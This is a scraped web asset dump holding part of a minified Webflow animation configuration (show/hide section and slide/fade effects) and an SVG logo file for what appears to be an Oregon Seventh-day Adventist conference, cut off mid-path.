d-general-resources-section",selectorGuids:["e225afbf-466e-7ba1-06b6-19a6ff9ef1b3"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17430549e73},"a-75":{id:"a-75",title:"Show ED How Section",actionItemGroups:[{actionItems:[{id:"a-75-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}},{id:"a-75-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-75-n-5",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-75-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]},{actionItems:[{id:"a-75-n-7",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inQuad",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-75-n-8",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]},{actionItems:[{id:"a-75-n-10",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"block"}}]},{actionItems:[{id:"a-75-n-11",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:250,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-74":{id:"a-74",title:"Show ED What Section",actionItemGroups:[{actionItems:[{id:"a-74-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}},{id:"a-74-n-2",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"PX",locked:!1}}]},{actionItems:[{id:"a-74-n-9",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-74-n-7",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]},{actionItems:[{id:"a-74-n-8",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-74-n-6",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]},{actionItems:[{id:"a-74-n-3",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"block"}}]},{actionItems:[{id:"a-74-n-4",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"inOutQuart",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},widthUnit:"PX",heightUnit:"AUTO",locked:!1}}]}],useFirstGroupAsInitialState:!0,createdOn:0x174305266e7},"a-76":{id:"a-76",title:"Hide ED Why Section",actionItemGroups:[{actionItems:[{id:"a-76-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-76-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-why-open-section",selectorGuids:["9a178610-b2a4-a5c6-e384-b840c48b3b7e"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2715cd},"a-77":{id:"a-77",title:"Hide ED What Section",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-77-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-what-open-section",selectorGuids:["adba1757-2b5f-7d5f-a8be-46cc39cfdb66"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2b67e3},"a-78":{id:"a-78",title:"Hide ED How Section",actionItemGroups:[{actionItems:[{id:"a-78-n",actionTypeId:"STYLE_SIZE",config:{delay:0,easing:"easeIn",duration:500,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},heightValue:0,widthUnit:"PX",heightUnit:"px",locked:!1}}]},{actionItems:[{id:"a-78-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{selector:".ed-how-open-section",selectorGuids:["8e440a4b-9ac5-3289-df70-5f2b4c6c0f18"]},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1793f2c6abe},"a-79":{id:"a-79",title:"Show SubList",actionItemGroups:[{actionItems:[{id:"a-79-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]},{actionItems:[{id:"a-79-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{useEventTarget:!0,id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be62c119e},"a-80":{id:"a-80",title:"Hide sublist",actionItemGroups:[{actionItems:[{id:"a-80-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"inline-block"}}]},{actionItems:[{id:"a-80-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|16d2b961-df8f-577b-e55a-2b9e49232fed"},value:"none"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be6304a50},"a-81":{id:"a-81",title:"Show sublist 2",actionItemGroups:[{actionItems:[{id:"a-81-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"none"}}]},{actionItems:[{id:"a-81-n-2",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"inline-block"}}]}],useFirstGroupAsInitialState:!0,createdOn:0x17be63f04e1},"a-82":{id:"a-82",title:"New Timed Animation",actionItemGroups:[{actionItems:[{id:"a-82-n",actionTypeId:"GENERAL_DISPLAY",config:{delay:0,easing:"",duration:0,target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162"},value:"none"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x17be644d425},"a-91":{id:"a-91",title:"Load item 2",actionItemGroups:[{actionItems:[{id:"a-91-n",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{id:"6622c9469c9407ddd6cdb94f|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:0,unit:""}}]},{actionItems:[{id:"a-91-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:2e3,target:{id:"6622c9469c9407ddd6cdb94f|66776d37-56d9-ce5d-b221-491b5b1e022b"},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x16c9b99ec12},slideInBottom:{id:"slideInBottom",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInLeft:{id:"slideInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:-100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},fadeIn:{id:"fadeIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},flipInLeft:{id:"flipInLeft",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{duration:0,delay:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-90,zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}}]},{actionItems:[{actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,zValue:0,xUnit:"DEG",yUnit:"DEG",zUnit:"DEG"}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInRight:{id:"slideInRight",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:100,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},growIn:{id:"growIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},growBigIn:{id:"growBigIn",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}},{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}}]}]},slideInTop:{id:"slideInTop",useFirstGroupAsInitialState:!0,actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]},{actionItems:[{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,duration:0,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:-100,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]},{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:1}},{actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"outQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:0,yValue:0,xUnit:"PX",yUnit:"PX",zUnit:"PX"}}]}]},fadeOut:{id:"fadeOut",actionItemGroups:[{actionItems:[{actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"inQuart",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},value:0}}]}]},pop:{id:"pop",actionItemGroups:[{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outQuart",duration:250,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:.7500000000000001,yValue:.7500000000000001}}]},{actionItems:[{actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"outElastic",duration:1e3,target:{id:"N/A",appliesTo:"TRIGGER_ELEMENT",useEventTarget:!0},xValue:1,yValue:1}}]}]}},site:{mediaQueries:[{key:"main",min:992,max:1e4},{key:"medium",min:768,max:991},{key:"small",min:480,max:767},{key:"tiny",min:0,max:479}]}})}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b9a78cdf619332ca4d78ed0_OC-logo-rev.svg
body_size: 3746
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1023 188.3" style="enable-background:new 0 0 1023 188.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M246.4,93.2c-15.3,0-22.6-10.1-22.6-25.2c0-15,7.3-25,22.6-25c14.6,0,22.4,9.9,22.4,25.1
		C268.9,83.2,261.1,93.2,246.4,93.2z M246.4,87.9c11.1,0,16-7.5,16-19.8c0-12.3-4.9-19.7-15.9-19.7c-11.1,0-16.1,7.4-16.1,19.7
		C230.3,80.4,235.4,87.9,246.4,87.9z"/>
	<path class="st0" d="M298.9,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C296,55.2,297.7,55.3,298.9,55.6z"/>
	<path class="st0" d="M332.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C326.6,55.2,332.3,61.8,332.3,71.8z M307.3,70.6H326
		c-0.1-6.2-2.8-10.5-8.9-10.5C311.4,60.1,308,64,307.3,70.6z"/>
	<path class="st0" d="M335.8,98.8c0-4.7,2.7-7.7,8-9c-2.1-1-3.2-2.8-3.2-5.1c0-2.5,1.5-4.7,4.4-6.4c-4.2-1.7-6.4-6.1-6.4-10.3
		c0-8.5,5.3-12.7,13.7-12.7c1.9,0,3.6,0.2,5,0.7H370l-1.8,4.7h-4.8c1.4,1.9,2.2,4.3,2.2,7.1c0,7.6-5.5,11.8-13.5,11.8
		c-1.2,0-2.2-0.1-2.9-0.2c-2.3,1.2-3.4,2.7-3.4,4.4c0,1.8,1.8,2.8,5.4,2.8h6.2c7.4,0,12,3.4,12,9.9c0,8.4-6.3,12.6-18.9,12.6
		C342.1,109,335.8,106,335.8,98.8z M363.8,96.9c0-2-0.5-3.3-1.6-4c-1.2-0.7-3.4-1-6.6-1h-6.3c-5.1,0-7.7,2.2-7.7,6.6
		c0,3.8,3,5.8,9,5.8C359.4,104.4,363.8,101.9,363.8,96.9z M359.7,67.6c0-5.3-2.5-8-7.5-8c-5,0-7.5,2.7-7.5,8.1
		c0,5.1,2.5,7.6,7.6,7.6C357.2,75.3,359.7,72.7,359.7,67.6z"/>
	<path class="st0" d="M390.6,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C407.7,86.3,401,93.2,390.6,93.2z M390.7,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S383.3,88.2,390.7,88.2z"/>
	<path class="st0" d="M446.7,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C442.2,55.2,446.7,59.2,446.7,68.7z"/>
	<path class="st0" d="M478,68.1c0,12.1,5.6,19.7,16.8,19.7c4.2,0,9.4-1,12.6-2.5l1.8,4.7c-5.5,2.5-9.1,3.1-15.3,3.1
		c-15,0-22.4-9.8-22.4-25.2c0-14.8,8.3-25,23.5-25c5,0,9.4,0.8,13.1,2.7l-2.1,5.4c-3-1.4-6.7-2.7-11.1-2.7
		C484.4,48.4,478,55.9,478,68.1z"/>
	<path class="st0" d="M529.7,93.2c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C546.8,86.3,540.2,93.2,529.7,93.2z M529.9,88.2c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9c-7.5,0-10.7,5.2-10.7,13.9
		S522.4,88.2,529.9,88.2z"/>
	<path class="st0" d="M585.9,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C581.4,55.2,585.9,59.2,585.9,68.7z"/>
	<path class="st0" d="M601.2,60.5v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-6,2.6-6,8.3v2.4h9.2v4.7H601.2z"/>
	<path class="st0" d="M645,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C639.2,55.2,645,61.8,645,71.8z M620,70.6h18.7c-0.1-6.2-2.8-10.5-8.9-10.5
		C624.1,60.1,620.6,64,620,70.6z"/>
	<path class="st0" d="M674.3,55.6l-0.8,5.5c-1.2-0.3-2.7-0.5-4-0.5c-5.7,0-10.7,4.9-10.7,12.3v19.6h-6V55.9h4.9l0.7,6.7h0.3
		c2.3-4,6.1-7.4,11.2-7.4C671.4,55.2,673.1,55.3,674.3,55.6z"/>
	<path class="st0" d="M707.7,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C702,55.2,707.7,61.8,707.7,71.8z M682.7,70.6h18.7
		c-0.1-6.2-2.8-10.5-8.9-10.5C686.8,60.1,683.3,64,682.7,70.6z"/>
	<path class="st0" d="M746.5,68.7v23.9h-5.9V69.1c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6V55.9h4.9l0.9,5h0.3
		c2.4-3.8,6.9-5.7,11.6-5.7C742,55.2,746.5,59.2,746.5,68.7z"/>
	<path class="st0" d="M754.5,74.4c0-13.5,7.3-19.2,17.2-19.2c3.7,0,7.5,0.9,9.7,2l-1.9,5c-2.2-0.8-5.4-1.7-7.9-1.7
		c-7.3,0-10.8,4.7-10.8,13.9c0,8.8,3.6,13.7,10.5,13.7c3.1,0,5.7-0.7,8.1-1.8l1.8,4.8c-2.1,1.3-5.7,2.2-9.9,2.2
		C761.5,93.2,754.5,87.4,754.5,74.4z"/>
	<path class="st0" d="M817.3,71.8v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4
		c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C811.5,55.2,817.3,61.8,817.3,71.8z M792.3,70.6H811
		c-0.1-6.2-2.8-10.5-8.9-10.5C796.3,60.1,792.9,64,792.3,70.6z"/>
	<path class="st0" d="M240.2,166.6c-9.7,0-16.8-6.9-16.8-19.1c0-12.1,6.5-18.9,17-18.9c9.9,0,16.9,6.8,16.9,18.9
		C257.3,159.7,250.7,166.6,240.2,166.6z M240.4,161.6c7.4,0,10.7-5.4,10.7-14.1s-3.4-13.9-10.8-13.9s-10.7,5.2-10.7,13.9
		S232.9,161.6,240.4,161.6z"/>
	<path class="st0" d="M270.8,133.9v32h-6v-39c0-9.4,4.4-13.3,11.9-13.3c2.9,0,5.5,0.5,7.3,1.3l-1.8,4.7c-1.5-0.5-3.5-1-5.5-1
		c-4,0-5.9,2.6-5.9,8.3v2.4h9.2v4.7H270.8z"/>
	<path class="st0" d="M313.5,166.6c-5.5,0-10.3-0.8-13.4-2.3l1.9-5.1c2.1,1,6.6,2.1,11.8,2.1c7.2,0,11-3,11-7.9
		c0-4.8-2.7-6.8-11.5-10.1c-8.3-3-12.6-6.9-12.6-14.5c0-7.7,6.4-12.4,15.6-12.4c5.3,0,9.8,1.1,13.5,2.7l-2,5.3
		c-3.4-1.4-7.4-2.6-11.6-2.6c-6.1,0-9.2,2.9-9.2,7.1c0,4.9,2.7,6.9,10.7,9.8c8.6,3.2,13.3,6.4,13.3,14.1
		C330.9,161.5,324.2,166.6,313.5,166.6z M366.5,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5
		c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3C360.8,128.6,366.5,135.1,366.5,145.1z M341.5,143.9
		h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C345.6,133.5,342.1,137.4,341.5,143.9z M368.6,129.2h6.4l7.8,21.6c1.1,3,2.5,7.5,2.9,9.7h0.3
		c0.5-2.3,2.1-6.8,3.1-9.7l7.8-21.6h6.4l-14,36.7h-6.9L368.6,129.2z M436.7,145.1v3.6h-25.1c0.2,8.3,4.4,12.7,11.7,12.7
		c3.6,0,7.2-0.7,10.1-1.8l1.7,4.5c-3.8,1.6-7,2.4-12,2.4c-10.5,0-17.6-6.5-17.6-18.7c0-12,6.5-19.3,16.2-19.3
		C431,128.6,436.7,135.1,436.7,145.1z M411.8,143.9h18.7c-0.1-6.2-2.8-10.5-8.9-10.5C415.8,133.5,412.4,137.4,411.8,143.9z
		 M474.2,142v23.9h-6v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.1,0-10.7,4.7-10.7,13.3v19h-6v-36.7h4.9l0.9,5h0.3c2.4-3.8,6.9-5.7,11.6-5.7
		C469.7,128.6,474.2,132.6,474.2,142z M498.7,160.8l1.6,4.3c-1.3,0.8-3.9,1.5-6.7,1.5c-5.7,0-10.7-2.5-10.7-11.4v-32.1l6-2.3v8.4
		h10.6v4.7h-10.6v21.2c0,4.4,2.4,6.6,5.7,6.6C496,161.7,497.9,161.2,498.7,160.8z M512.4,129.2c0,1.8-0.1,3.7-0.3,5.1h0.4
		c2.3-3.8,6.7-5.7,11.4-5.7c8.9,0,13.4,4,13.4,13.4v23.9h-5.9v-23.5c0-5.9-2.6-8.8-8.2-8.8c-8.2,0-10.7,4.8-10.7,13.3v18.9h-6v-49.7
		l6-2.3V129.2z M543.1,144.9h16.6l2.1,5.3h-16.6L543.1,144.9z M566.6,147.6c0-12.6,6-19.1,15.1-19.1c5.7,0,9.1,2.4,11.4,5.4h0.4
		c-0.1-1.2-0.4-4-0.4-5.4v-12.3l6-2.3v52h-4.9l-0.9-4.9h-0.3c-2.2,3.1-5.7,5.6-11.4,5.6C572.6,166.6,566.6,160.2,566.6,147.6z
		 M593.1,148.8v-1.1c0-9.1-2.5-14.2-10.6-14.2c-6.5,0-9.7,5.5-9.7,14.2c0,8.8,3.2,13.8,9.8,13.8
		C590.3,161.6,593.1,157.3,593.1,148.8z M634.3,140.9v25h-4.4l-1.2-5.2h-0.3c-3.2,4-6.2,5.9-12.3,5.9c-6.6,0-11.6-3.4-11.6-10.9
		c0-7.3,5.6-11.3,17.6-11.7l6.2-0.2v-2.2c0-6.1-2.8-8.1-7.6-8.1c-3.8,0-7.3,1.4-10.3,2.8l-1.8-4.5c3.2-1.7,7.7-3.1,12.5-3.1
		C630.1,128.6,634.3,132.4,634.3,140.9z M623,148.2c-9.2,0.3-12.1,2.9-12.1,7.6c0,4.1,2.7,6,6.7,6c6.2,0,10.8-3.4,10.8-10.5V148
		L623,148.2z M643.6,129.2l7.9,20.9c1.4,3.7,2.5,7,3.1,10h0.3c0.5-2.3,1.8-6.3,3.1-10.1l7.5-20.8h6.5L656.2,171
